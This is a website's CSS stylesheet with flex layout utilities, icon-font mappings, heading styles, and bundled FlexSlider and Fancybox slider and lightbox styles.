  .xlarge-flex-dir-row-reverse { -webkit-box-orient: horizontal; -webkit-box-direction: reverse; -ms-flex-direction: row-reverse; flex-direction: row-reverse; }
  .xlarge-flex-dir-column { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }
  .xlarge-flex-dir-column-reverse { -webkit-box-orient: vertical; -webkit-box-direction: reverse; -ms-flex-direction: column-reverse; flex-direction: column-reverse; } }

@font-face { font-family: "hlm"; src: url("/fonts/hlm.eot"); src: url("/fonts/hlm.eot?#iefix") format("embedded-opentype"), url("/fonts/hlm.woff") format("woff"), url("/fonts/hlm.ttf") format("truetype"), url("/fonts/hlm.svg#hlm") format("svg"); font-weight: normal; font-style: normal; }

[data-icon]:before { font-family: "hlm" !important; content: attr(data-icon); font-style: normal !important; font-weight: normal !important; font-variant: normal !important; text-transform: none !important; speak: none; line-height: 1; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; }

[class^="icon-"]:before, [class*=" icon-"]:before { font-family: "hlm" !important; font-style: normal !important; font-weight: normal !important; font-variant: normal !important; text-transform: none !important; speak: none; line-height: 1; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; }

.icon-twitter::before { content: "\6c"; }

.icon-caret-up::before { content: "\6b"; }

.icon-play::before { content: "\69"; }

.icon-hamburger::before { content: "\68"; }

.icon-caret-down::before { content: "\62"; }

.icon-caret-left::before { content: "\63"; }

.icon-caret-right::before { content: "\64"; }

.icon-home::before { content: "\65"; }

.icon-check::before { content: "\66"; }

.icon-plus::before { content: "\67"; }

.icon-yelp::before { content: "\7a"; }

.icon-youtube-play::before { content: "\75"; }

.icon-rss::before { content: "\6f"; }

.icon-check2::before { content: "\6e"; }

.icon-stop::before { content: "\6d"; }

.icon-youtube::before { content: "\70"; }

.icon-letter-mail::before { content: "\79"; }

.icon-linkedin::before { content: "\e000"; }

.icon-facebook::before { content: "\61"; }

.icon-pinterest::before { content: "\e001"; }

.icon-prize-award::before { content: "\e003"; }

.icon-clock::before { content: "\e004"; }

.icon-search-find::before { content: "\e005"; }

.icon-chevron-right::before { content: "\72"; }

.icon-chevron-left::before { content: "\71"; }

.icon-chevron-down::before { content: "\74"; }

.icon-chevron-up::before { content: "\73"; }

.icon-pin-map::before { content: "\e006"; }

.icon-circle-down::before { content: "\e009"; }

.icon-circle-up::before { content: "\e00a"; }

.icon-circle-right::before { content: "\e007"; }

.icon-circle-left::before { content: "\e008"; }

.icon-calendar::before { content: "\e00b"; }

.icon-check-circle::before { content: "\e00c"; }

.icon-arrow-circle-right-line::before { content: "\77"; }

.icon-play-circle::before { content: "\76"; }

.icon-plus-circle::before { content: "\e00d"; }

.icon-instagram::before { content: "\e00e"; }

.icon-flickr::before { content: "\e00f"; }

.icon-printer::before { content: "\e012"; }

.icon-call-phone::before { content: "\e002"; }

.icon-call-phone-square::before { content: "\e011"; }

.icon-gear::before { content: "\e014"; }

.icon-user-add::before { content: "\e013"; }

.icon-user-find::before { content: "\e015"; }

.icon-chat::before { content: "\e016"; }

.icon-angle-double-right::before { content: "\e019"; }

.icon-money-banknote::before { content: "\e018"; }

.icon-enter::before { content: "\e017"; }

.icon-document::before { content: "\e01a"; }

.icon-play-1::before { content: "\e01c"; }

.icon-courthouse::before { content: "\e022"; }

.icon-building::before { content: "\e010"; }

.icon-fontawesome-webfont::before { content: "\e01b"; }

.icon-twitter-square::before { content: "\e01d"; }

.icon-facebook-square::before { content: "\e01e"; }

.icon-fontawesome-webfont-1::before { content: "\e01f"; }

.icon-science-laboratory::before { content: "\e020"; }

.icon-line-chart::before { content: "\e021"; }

.icon-lightbulb-o::before { content: "\e023"; }

.icon-random::before { content: "\e024"; }

.icon-sitemap::before { content: "\e025"; }

.icon-cogs::before { content: "\e026"; }

.icon-phone::before { content: "\e028"; }

.icon-mail::before { content: "\e029"; }

.icon-houzz::before { content: "\e02a"; }

.icon-lock::before { content: "\e02b"; }

.icon-calendar-check-o::before { content: "\e02d"; }

.icon-tree::before { content: "\e02e"; }

.icon-user::before { content: "\e02c"; }

.icon-briefcase::before { content: "\e02f"; }

.icon-bbb::before { content: "\e030"; }

.icon-book::before { content: "\e031"; }

.icon-angle-double-right-1::before { content: "\e032"; }

.icon-alert-circled::before { content: "\e033"; }

.icon-envelope::before { content: "\e034"; }

.icon-eye::before { content: "\e035"; }

.icon-flag-checkered::before { content: "\e036"; }

.icon-tasks::before { content: "\e037"; }

.icon-gavel::before { content: "\e038"; }

.icon-wand::before { content: "\e039"; }

.icon-youtube-play-1::before { content: "\e03a"; }

.icon-question-circle::before { content: "\e03b"; }

.icon-tag::before { content: "\e03c"; }

.icon-google-plus::before { content: "\6a"; }

.icon-angellist::before { content: "\e027"; }

/*======================================= Base Settings =======================================*/
.wrapper { overflow: hidden; }

h1, .sub-banner #sub-banner-container > * { color: #291111; font-weight: bold; }

h1 strong, .sub-banner #sub-banner-container > * strong { display: block; color: #c40b12; font-family: "Fira Sans", Helvetica, Roboto, Arial, sans-serif; font-size: 2rem; }

h2 { color: #c40b12; font-weight: 600; }

h3 { color: #291111; font-weight: bold; }

h4 { color: #ed1c24; text-transform: uppercase; }

h5 { color: #333; font-weight: bold; }

h6 { color: #555; }

hr { width: 2.5rem; border-bottom: 5px solid #c40b12; }

h1 + hr, .sub-banner #sub-banner-container > * + hr, h2 + hr, h3 + hr, h4 + hr, h5 + hr, h6 + hr { margin-top: 0.55556rem; }

i { vertical-align: middle; }

.heading { font-family: "Teko", Helvetica, Roboto, Arial, sans-serif; }

a i:before, a i:after { display: inline-block; vertical-align: middle; text-decoration: none; }

ul.custom-list { margin: 0 0 1.11111rem 0; padding: 0; list-style: none; }

ul.custom-list li { margin: 0.44444rem 0 0.33333rem 0; padding: 0 0 0 1.22222rem; color: #333; font-size: 1rem; line-height: 1.44444rem; text-align: left; background-image: url(/images/image-list-arrow-red.png); background-repeat: no-repeat; background-position: 0 0.11111rem; }

ul.two-columns::before, ul.two-columns::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

ul.two-columns::after { clear: both; }

ul.two-columns li { padding-right: 1.11111rem; }

@media print, screen and (min-width: 40em) { ul.two-columns li { float: left; width: 50%; } }

ul.two-columns-ordered::before, ul.two-columns-ordered::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

ul.two-columns-ordered::after { clear: both; }

@media print, screen and (min-width: 40em) { ul.two-columns-ordered { -webkit-column-count: 2; -moz-column-count: 2; column-count: 2; } }

ul.three-columns-ordered::before, ul.three-columns-ordered::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

ul.three-columns-ordered::after { clear: both; }

@media print, screen and (min-width: 40em) { ul.three-columns-ordered { -webkit-column-count: 3; -moz-column-count: 3; column-count: 3; } }

ul.three-columns::before, ul.three-columns::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

ul.three-columns::after { clear: both; }

ul.three-columns li { padding-right: 1.11111rem; }

@media print, screen and (min-width: 40em) { ul.three-columns li { float: left; width: 33.333%; } }

/*
* jQuery FlexSlider v2.4.0
* http://www.woothemes.com/flexslider/
*
* Copyright 2012 WooThemes
* Free to use under the GPLv2 and later license.
* http://www.gnu.org/licenses/gpl-2.0.html
*
* Contributing author: Tyler Smith (@mbmufffin)
* 
*/
/* ==================================================================================================================== RESETS ====================================================================================================================*/
.flex-container a:hover, .flex-slider a:hover, .flex-container a:focus, .flex-slider a:focus { outline: none; }

.slides, .slides > li, .flex-control-nav, .flex-direction-nav { margin: 0; padding: 0; list-style: none; }

.flex-pauseplay span { text-transform: capitalize; }

/* ==================================================================================================================== BASE STYLES ====================================================================================================================*/
.flexslider { margin: 0; padding: 0; }

.flexslider .slides > li { display: none; -webkit-backface-visibility: hidden; }

.flexslider .slides img { width: 100%; display: block; }

html[xmlns] .flexslider .slides { display: block; }

* html .flexslider .slides { height: 1%; }

.no-js .flexslider .slides > li:first-child { display: block; }

/* ==================================================================================================================== DEFAULT THEME ====================================================================================================================*/
.flexslider { position: relative; zoom: 1; }

.flexslider .slides { zoom: 1; }

.flexslider .slides img { height: auto; }

.flex-viewport { max-height: 2000px; -webkit-transition: all 1s ease; transition: all 1s ease; }

.loading .flex-viewport { max-height: 300px; }

.carousel li { margin-right: 5px; }

.flex-direction-nav { *height: 0; }

.flex-direction-nav a { text-decoration: none; display: block; width: 30px; height: 30px; margin: -20px 0 0; position: absolute; top: 40%; z-index: 10; overflow: hidden; cursor: pointer; color: rgba(0, 0, 0, 0.8); text-shadow: 1px 1px 0 rgba(255, 255, 255, 0.3); -webkit-transition: all 0.3s ease-in-out; transition: all 0.3s ease-in-out; }

.flex-direction-nav a:before { font-family: "hlm"; font-size: 40px; display: inline-block; content: ""; color: rgba(0, 0, 0, 0.8); text-shadow: 1px 1px 0 rgba(255, 255, 255, 0.3); }

.flex-direction-nav a.flex-next:before { content: ""; }

.flex-direction-nav .flex-next { text-align: right; }

.flexslider:hover .flex-direction-nav .flex-prev { opacity: 1; }

.flexslider:hover .flex-direction-nav .flex-prev:hover { opacity: 1; }

.flexslider:hover .flex-direction-nav .flex-next { opacity: 1; }

.flexslider:hover .flex-direction-nav .flex-next:hover { opacity: 1; }

.flex-direction-nav .flex-disabled { opacity: 0 !important; filter: alpha(opacity=0); cursor: default; }

.flex-pauseplay a { display: block; width: 20px; height: 20px; position: absolute; bottom: 5px; left: 10px; opacity: 0.8; z-index: 10; overflow: hidden; cursor: pointer; color: #000; }

.flex-pauseplay a:before { font-family: "hlm"; font-size: 20px; display: inline-block; content: "c"; }

.flex-pauseplay a:hover { opacity: 1; }

.flex-pauseplay a .flex-play:before { content: "d"; }

.flex-control-nav { width: 100%; position: absolute; bottom: -30px; text-align: center; }

.flex-control-nav li { margin: 0 6px; display: inline-block; zoom: 1; *display: inline; }

.flex-control-paging li a { width: 11px; height: 11px; display: block; background: #666; background: rgba(0, 0, 0, 0.5); cursor: pointer; text-indent: -9999px; -webkit-box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.3); -o-box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.3); box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.3); border-radius: 20px; }

.flex-control-paging li a:hover { background: #333; background: rgba(0, 0, 0, 0.7); }

.flex-control-paging li a.flex-active { background: #000; background: rgba(0, 0, 0, 0.9); cursor: default; }

.flex-control-thumbs { margin: 5px 0 0; position: static; overflow: hidden; }

.flex-control-thumbs li { width: 25%; float: left; margin: 0; }

.flex-control-thumbs img { width: 100%; height: auto; display: block; opacity: .7; cursor: pointer; -webkit-transition: all 1s ease; transition: all 1s ease; }

.flex-control-thumbs img:hover { opacity: 1; }

.flex-control-thumbs .flex-active { opacity: 1; cursor: default; }

/* ==================================================================================================================== RESPONSIVE ====================================================================================================================*/
@media screen and (max-width: 860px) { .flex-direction-nav .flex-prev { opacity: 1; }
  .flex-direction-nav .flex-next { opacity: 1; } }

body.fancybox-active { overflow: hidden; }

body.fancybox-iosfix { position: fixed; left: 0; right: 0; }

.fancybox-is-hidden { position: absolute; top: -9999px; left: -9999px; visibility: hidden; }

.fancybox-container { position: fixed; top: 0; left: 0; width: 100%; height: 100%; z-index: 99992; -webkit-tap-highlight-color: transparent; -webkit-backface-visibility: hidden; backface-visibility: hidden; -webkit-transform: translateZ(0); transform: translateZ(0); font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol"; }

.fancybox-outer, .fancybox-inner, .fancybox-bg, .fancybox-stage { position: absolute; top: 0; right: 0; bottom: 0; left: 0; }

.fancybox-outer { overflow-y: auto; -webkit-overflow-scrolling: touch; }

.fancybox-bg { background: #1e1e1e; opacity: 0; -webkit-transition-duration: inherit; transition-duration: inherit; -webkit-transition-property: opacity; transition-property: opacity; -webkit-transition-timing-function: cubic-bezier(0.47, 0, 0.74, 0.71); transition-timing-function: cubic-bezier(0.47, 0, 0.74, 0.71); }

.fancybox-is-open .fancybox-bg { opacity: 0.87; -webkit-transition-timing-function: cubic-bezier(0.22, 0.61, 0.36, 1); transition-timing-function: cubic-bezier(0.22, 0.61, 0.36, 1); }

.fancybox-infobar, .fancybox-toolbar, .fancybox-caption-wrap { position: absolute; direction: ltr; z-index: 99997; opacity: 0; visibility: hidden; -webkit-transition: opacity .25s, visibility 0s linear .25s; transition: opacity .25s, visibility 0s linear .25s; -webkit-box-sizing: border-box; box-sizing: border-box; }

.fancybox-show-infobar .fancybox-infobar, .fancybox-show-toolbar .fancybox-toolbar, .fancybox-show-caption .fancybox-caption-wrap { opacity: 1; visibility: visible; -webkit-transition: opacity .25s, visibility 0s; transition: opacity .25s, visibility 0s; }

.fancybox-infobar { top: 0; left: 0; font-size: 13px; padding: 0 10px; height: 44px; min-width: 44px; line-height: 44px; color: #ccc; text-align: center; pointer-events: none; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; -webkit-touch-callout: none; -webkit-tap-highlight-color: transparent; -webkit-font-smoothing: subpixel-antialiased; mix-blend-mode: exclusion; }

.fancybox-toolbar { top: 0; right: 0; margin: 0; padding: 0; }

.fancybox-stage { overflow: hidden; direction: ltr; z-index: 99994; -webkit-transform: translate3d(0, 0, 0); }

.fancybox-is-closing .fancybox-stage { overflow: visible; }

.fancybox-slide { position: absolute; top: 0; left: 0; width: 100%; height: 100%; margin: 0; padding: 0; overflow: auto; outline: none; white-space: normal; -webkit-box-sizing: border-box; box-sizing: border-box; text-align: center; z-index: 99994; -webkit-overflow-scrolling: touch; display: none; -webkit-backface-visibility: hidden; backface-visibility: hidden; transition-property: opacity, -webkit-transform; -webkit-transition-property: opacity, -webkit-transform; transition-property: transform, opacity; transition-property: transform, opacity, -webkit-transform; }

.fancybox-slide::before { content: ''; display: inline-block; vertical-align: middle; height: 100%; width: 0; }

.fancybox-is-sliding .fancybox-slide, .fancybox-slide--previous, .fancybox-slide--current, .fancybox-slide--next { display: block; }

.fancybox-slide--image { overflow: visible; }

.fancybox-slide--image::before { display: none; }

.fancybox-slide--video .fancybox-content, .fancybox-slide--video iframe { background: #000; }

.fancybox-slide--map .fancybox-content, .fancybox-slide--map iframe { background: #E5E3DF; }

.fancybox-slide--next { z-index: 99995; }

.fancybox-slide > * { display: inline-block; position: relative; padding: 24px; margin: 44px 0 44px; border-width: 0; vertical-align: middle; text-align: left; background-color: #fff; overflow: auto; -webkit-box-sizing: border-box; box-sizing: border-box; }

.fancybox-slide > title, .fancybox-slide > style, .fancybox-slide > meta, .fancybox-slide > link, .fancybox-slide > script, .fancybox-slide > base { display: none; }

.fancybox-slide .fancybox-image-wrap { position: absolute; top: 0; left: 0; margin: 0; padding: 0; border: 0; z-index: 99995; background: transparent; cursor: default; overflow: visible; -webkit-transform-origin: top left; transform-origin: top left; background-size: 100% 100%; background-repeat: no-repeat; -webkit-backface-visibility: hidden; backface-visibility: hidden; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; transition-property: opacity, -webkit-transform; -webkit-transition-property: opacity, -webkit-transform; transition-property: transform, opacity; transition-property: transform, opacity, -webkit-transform; }

.fancybox-can-zoomOut .fancybox-image-wrap { cursor: -webkit-zoom-out; cursor: zoom-out; }

.fancybox-can-zoomIn .fancybox-image-wrap { cursor: -webkit-zoom-in; cursor: zoom-in; }

.fancybox-can-drag .fancybox-image-wrap { cursor: -webkit-grab; cursor: grab; }

.fancybox-is-dragging .fancybox-image-wrap { cursor: -webkit-grabbing; cursor: grabbing; }

.fancybox-image, .fancybox-spaceball { position: absolute; top: 0; left: 0; width: 100%; height: 100%; margin: 0; padding: 0; border: 0; max-width: none; max-height: none; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; }

.fancybox-spaceball { z-index: 1; }

.fancybox-slide--iframe .fancybox-content { padding: 0; width: 80%; height: 80%; max-width: calc(100% - 100px); max-height: calc(100% - 88px); overflow: visible; background: #fff; }

.fancybox-iframe { display: block; margin: 0; padding: 0; border: 0; width: 100%; height: 100%; background: #fff; }

.fancybox-error { margin: 0; padding: 40px; width: 100%; max-width: 380px; background: #fff; cursor: default; }

.fancybox-error p { margin: 0; padding: 0; color: #444; font-size: 16px; line-height: 20px; }

/* Buttons */
.fancybox-button { -webkit-box-sizing: border-box; box-sizing: border-box; display: inline-block; vertical-align: top; width: 44px; height: 44px; margin: 0; padding: 10px; border: 0; border-radius: 0; background: rgba(30, 30, 30, 0.6); -webkit-transition: color .3s ease; transition: color .3s ease; cursor: pointer; outline: none; }

.fancybox-button, .fancybox-button:visited, .fancybox-button:link { color: #ccc; }

.fancybox-button:focus, .fancybox-button:hover { color: #fff; }

.fancybox-button[disabled] { color: #ccc; cursor: default; opacity: 0.6; }

.fancybox-button svg { display: block; position: relative; overflow: visible; shape-rendering: geometricPrecision; }

.fancybox-button svg path { fill: currentColor; stroke: currentColor; stroke-linejoin: round; stroke-width: 3; }

.fancybox-button--share svg path { stroke-width: 1; }

.fancybox-button--play svg path:nth-child(2) { display: none; }

.fancybox-button--pause svg path:nth-child(1) { display: none; }

.fancybox-button--zoom svg path { fill: transparent; }

/* Navigation arrows */
.fancybox-navigation { display: none; }

.fancybox-show-nav .fancybox-navigation { display: block; }

.fancybox-navigation button { position: absolute; top: 50%; margin: -50px 0 0 0; z-index: 99997; background: transparent; width: 60px; height: 100px; padding: 17px; }

.fancybox-navigation button:before { content: ""; position: absolute; top: 30px; right: 10px; width: 40px; height: 40px; background: rgba(30, 30, 30, 0.6); }

.fancybox-navigation .fancybox-button--arrow_left { left: 0; }

.fancybox-navigation .fancybox-button--arrow_right { right: 0; }

/* Close button on the top right corner of html content */
.fancybox-close-small { position: absolute; top: 0; right: 0; width: 40px; height: 40px; padding: 0; margin: 0; border: 0; border-radius: 0; background: transparent; z-index: 10; cursor: pointer; }

.fancybox-close-small:after { content: '×'; position: absolute; top: 5px; right: 5px; width: 30px; height: 30px; font: 22px/30px Arial,"Helvetica Neue",Helvetica,sans-serif; color: #888; font-weight: 300; text-align: center; border-radius: 50%; border-width: 0; background-color: transparent; -webkit-transition: background-color .25s; transition: background-color .25s; -webkit-box-sizing: border-box; box-sizing: border-box; z-index: 2; }

.fancybox-close-small:focus { outline: none; }

.fancybox-close-small:focus:after { outline: 1px dotted #888; }

.fancybox-close-small:hover:after { color: #555; background: #eee; }

.fancybox-slide--image .fancybox-close-small, .fancybox-slide--iframe .fancybox-close-small { top: 0; right: -40px; }

.fancybox-slide--image .fancybox-close-small:after, .fancybox-slide--iframe .fancybox-close-small:after { font-size: 35px; color: #aaa; }

.fancybox-slide--image .fancybox-close-small:hover:after, .fancybox-slide--iframe .fancybox-close-small:hover:after { color: #fff; background: transparent; }

.fancybox-is-scaling .fancybox-close-small, .fancybox-is-zoomable.fancybox-can-drag .fancybox-close-small { display: none; }

/* Caption */
.fancybox-caption-wrap { bottom: 0; left: 0; right: 0; padding: 60px 2vw 0 2vw; background: -webkit-gradient(linear, left top, left bottom, from(transparent), color-stop(20%, rgba(0, 0, 0, 0.1)), color-stop(40%, rgba(0, 0, 0, 0.2)), color-stop(80%, rgba(0, 0, 0, 0.6)), to(rgba(0, 0, 0, 0.8))); background: linear-gradient(to bottom, transparent 0%, rgba(0, 0, 0, 0.1) 20%, rgba(0, 0, 0, 0.2) 40%, rgba(0, 0, 0, 0.6) 80%, rgba(0, 0, 0, 0.8) 100%); pointer-events: none; }

.fancybox-caption { padding: 30px 0; border-top: 1px solid rgba(255, 255, 255, 0.4); font-size: 14px; color: #fff; line-height: 20px; -webkit-text-size-adjust: none; }

.fancybox-caption a, .fancybox-caption button, .fancybox-caption select { pointer-events: all; position: relative; /* Fix IE11 */ }

.fancybox-caption a { color: #fff; text-decoration: underline; }

/* Loading indicator */
.fancybox-slide > .fancybox-loading { border: 6px solid rgba(100, 100, 100, 0.4); border-top: 6px solid rgba(255, 255, 255, 0.6); border-radius: 100%; height: 50px; width: 50px; -webkit-animation: fancybox-rotate .8s infinite linear; animation: fancybox-rotate .8s infinite linear; background: transparent; position: absolute; top: 50%; left: 50%; margin-top: -30px; margin-left: -30px; z-index: 99999; }

@-webkit-keyframes fancybox-rotate { from { -webkit-transform: rotate(0deg);
    transform: rotate(0deg); }
  to { -webkit-transform: rotate(359deg);
    transform: rotate(359deg); } }

@keyframes fancybox-rotate { from { -webkit-transform: rotate(0deg);
    transform: rotate(0deg); }
  to { -webkit-transform: rotate(359deg);
    transform: rotate(359deg); } }

/* Transition effects */
.fancybox-animated { -webkit-transition-timing-function: cubic-bezier(0, 0, 0.25, 1); transition-timing-function: cubic-bezier(0, 0, 0.25, 1); }

/* transitionEffect: slide */
.fancybox-fx-slide.fancybox-slide--previous { -webkit-transform: translate3d(-100%, 0, 0); transform: translate3d(-100%, 0, 0); opacity: 0; }

.fancybox-fx-slide.fancybox-slide--next { -webkit-transform: translate3d(100%, 0, 0); transform: translate3d(100%, 0, 0); opacity: 0; }

.fancybox-fx-slide.fancybox-slide--current { -webkit-transform: translate3d(0, 0, 0); transform: translate3d(0, 0, 0); opacity: 1; }

/* transitionEffect: fade */
.fancybox-fx-fade.fancybox-slide--previous, .fancybox-fx-fade.fancybox-slide--next { opacity: 0; -webkit-transition-timing-function: cubic-bezier(0.19, 1, 0.22, 1); transition-timing-function: cubic-bezier(0.19, 1, 0.22, 1); }

.fancybox-fx-fade.fancybox-slide--current { opacity: 1; }

/* transitionEffect: zoom-in-out */
.fancybox-fx-zoom-in-out.fancybox-slide--previous { -webkit-transform: scale3d(1.5, 1.5, 1.5); transform: scale3d(1.5, 1.5, 1.5); opacity: 0; }

.fancybox-fx-zoom-in-out.fancybox-slide--next { -webkit-transform: scale3d(0.5, 0.5, 0.5); transform: scale3d(0.5, 0.5, 0.5); opacity: 0; }

.fancybox-fx-zoom-in-out.fancybox-slide--current { -webkit-transform: scale3d(1, 1, 1); transform: scale3d(1, 1, 1); opacity: 1; }

/* transitionEffect: rotate */
.fancybox-fx-rotate.fancybox-slide--previous { -webkit-transform: rotate(-360deg); transform: rotate(-360deg); opacity: 0; }

.fancybox-fx-rotate.fancybox-slide--next { -webkit-transform: rotate(360deg); transform: rotate(360deg); opacity: 0; }

.fancybox-fx-rotate.fancybox-slide--current { -webkit-transform: rotate(0deg); transform: rotate(0deg); opacity: 1; }

/* transitionEffect: circular */
.fancybox-fx-circular.fancybox-slide--previous { -webkit-transform: scale3d(0, 0, 0) translate3d(-100%, 0, 0); transform: scale3d(0, 0, 0) translate3d(-100%, 0, 0); opacity: 0; }

.fancybox-fx-circular.fancybox-slide--next { -webkit-transform: scale3d(0, 0, 0) translate3d(100%, 0, 0); transform: scale3d(0, 0, 0) translate3d(100%, 0, 0); opacity: 0; }

.fancybox-fx-circular.fancybox-slide--current { -webkit-transform: scale3d(1, 1, 1) translate3d(0, 0, 0); transform: scale3d(1, 1, 1) translate3d(0, 0, 0); opacity: 1; }

/* transitionEffect: tube */
.fancybox-fx-tube.fancybox-slide--previous { -webkit-transform: translate3d(-100%, 0, 0) scale(0.1) skew(-10deg); transform: translate3d(-100%, 0, 0) scale(0.1) skew(-10deg); }

.fancybox-fx-tube.fancybox-slide--next { -webkit-transform: translate3d(100%, 0, 0) scale(0.1) skew(10deg); transform: translate3d(100%, 0, 0) scale(0.1) skew(10deg); }

.fancybox-fx-tube.fancybox-slide--current { -webkit-transform: translate3d(0, 0, 0) scale(1); transform: translate3d(0, 0, 0) scale(1); }

/* Share */
.fancybox-share { padding: 30px; border-radius: 3px; background: #f4f4f4; max-width: 90%; text-align: center; }

.fancybox-share h1, .fancybox-share .sub-banner #sub-banner-container > *, .sub-banner .fancybox-share #sub-banner-container > * { color: #222; margin: 0 0 20px 0; font-size: 35px; font-weight: 700; }

.fancybox-share p { margin: 0; padding: 0; }

p.fancybox-share__links { margin-right: -10px; }

.fancybox-share__button { display: inline-block; text-decoration: none; margin: 0 10px 10px 0; padding: 0 15px; min-width: 130px; border: 0; border-radius: 3px; background: #fff; white-space: nowrap; font-size: 14px; font-weight: 700; line-height: 40px; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; color: #fff; -webkit-transition: all .2s; transition: all .2s; }

.fancybox-share__button:hover { text-decoration: none; }

.fancybox-share__button--fb { background: #3b5998; }

.fancybox-share__button--fb:hover { background: #344e86; }

.fancybox-share__button--pt { background: #bd081d; }

.fancybox-share__button--pt:hover { background: #aa0719; }

.fancybox-share__button--tw { background: #1da1f2; }

.fancybox-share__button--tw:hover { background: #0d95e8; }

.fancybox-share__button svg { position: relative; top: -1px; width: 25px; height: 25px; margin-right: 7px; vertical-align: middle; }

.fancybox-share__button svg path { fill: #fff; }

.fancybox-share__input { -webkit-box-sizing: border-box; box-sizing: border-box; width: 100%; margin: 10px 0 0 0; padding: 10px 15px; background: transparent; color: #5d5b5b; font-size: 14px; outline: none; border: 0; border-bottom: 2px solid #d7d7d7; }

/* Thumbs */
.fancybox-thumbs { display: none; position: absolute; top: 0; bottom: 0; right: 0; width: 212px; margin: 0; padding: 2px 2px 4px 2px; background: #fff; -webkit-tap-highlight-color: transparent; -webkit-overflow-scrolling: touch; -ms-overflow-style: -ms-autohiding-scrollbar; -webkit-box-sizing: border-box; box-sizing: border-box; z-index: 99995; }

.fancybox-thumbs-x { overflow-y: hidden; overflow-x: auto; }

.fancybox-show-thumbs .fancybox-thumbs { display: block; }

.fancybox-show-thumbs .fancybox-inner { right: 212px; }

.fancybox-thumbs > ul { list-style: none; position: absolute; position: relative; width: 100%; height: 100%; margin: 0; padding: 0; overflow-x: hidden; overflow-y: auto; font-size: 0; white-space: nowrap; }

.fancybox-thumbs-x > ul { overflow: hidden; }

.fancybox-thumbs-y > ul::-webkit-scrollbar { width: 7px; }

.fancybox-thumbs-y > ul::-webkit-scrollbar-track { background: #fff; border-radius: 10px; -webkit-box-shadow: inset 0 0 6px rgba(0, 0, 0, 0.3); box-shadow: inset 0 0 6px rgba(0, 0, 0, 0.3); }

.fancybox-thumbs-y > ul::-webkit-scrollbar-thumb { background: #2a2a2a; border-radius: 10px; }

.fancybox-thumbs > ul > li { float: left; overflow: hidden; padding: 0; margin: 2px; width: 100px; height: 75px; max-width: calc(50% - 4px); max-height: calc(100% - 8px); position: relative; cursor: pointer; outline: none; -webkit-tap-highlight-color: transparent; -webkit-backface-visibility: hidden; backface-visibility: hidden; -webkit-box-sizing: border-box; box-sizing: border-box; }

li.fancybox-thumbs-loading { background: rgba(0, 0, 0, 0.1); }

.fancybox-thumbs > ul > li > img { position: absolute; top: 0; left: 0; max-width: none; max-height: none; -webkit-touch-callout: none; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; }

.fancybox-thumbs > ul > li:before { content: ''; position: absolute; top: 0; right: 0; bottom: 0; left: 0; border: 4px solid #4ea7f9; z-index: 99991; opacity: 0; -webkit-transition: all 0.2s cubic-bezier(0.25, 0.46, 0.45, 0.94); transition: all 0.2s cubic-bezier(0.25, 0.46, 0.45, 0.94); }

.fancybox-thumbs > ul > li.fancybox-thumbs-active:before { opacity: 1; }

/* Styling for Small-Screen Devices */
@media all and (max-width: 800px) { .fancybox-thumbs { width: 110px; }
  .fancybox-show-thumbs .fancybox-inner { right: 110px; }
  .fancybox-thumbs > ul > li { max-width: calc(100% - 10px); } }

html { /* killing 300ms touch delay in IE */ -ms-touch-action: manipulation; touch-action: manipulation; }

#container { width: 41.25em; /* 660 */ text-align: center; padding: 0 1.25em; /* 20 */ margin: 3.125em auto 6.25em; /* 50 100 */ }

#container h1, #container .sub-banner #sub-banner-container > *, .sub-banner #container #sub-banner-container > * { font-size: 2.125em; /* 34 */ line-height: 0.882em; /* 30 (34) */ text-transform: uppercase; }

#container h1 span, #container .sub-banner #sub-banner-container > * span, .sub-banner #container #sub-banner-container > * span { font-size: 0.588em; /* 20 (34) */ line-height: 1em; /* 20 (20) */ color: #aaa; display: block; }

#container h1 a:hover, #container .sub-banner #sub-banner-container > * a:hover, .sub-banner #container #sub-banner-container > * a:hover, #container h1 a:hover span, #container .sub-banner #sub-banner-container > * a:hover span, .sub-banner #container #sub-banner-container > * a:hover span, #container h1 a:focus, #container .sub-banner #sub-banner-container > * a:focus, .sub-banner #container #sub-banner-container > * a:focus, #container h1 a:focus span, #container .sub-banner #sub-banner-container > * a:focus span, .sub-banner #container #sub-banner-container > * a:focus span { color: #666; }

#container h2 { border-top: 1px solid #ddd; padding-top: 1.875em; /* 30 */ margin-top: 1.875em; /* 30 */ margin-bottom: 0.625em; /* 10 */ }

#container h2 span { color: #666; }

#container h2[data-caption]:before { font-size: 0.875rem; font-weight: 300; color: #fff; background-color: #c00; display: inline-block; content: attr(data-caption); padding: 0.125rem 0.313rem; /* 2 5 */ margin-right: 0.625rem; /* 10 */ -webkit-transform: rotate(-8deg); transform: rotate(-8deg); }

#container li { display: inline-block; margin: 0.625em; /* 10 */ }

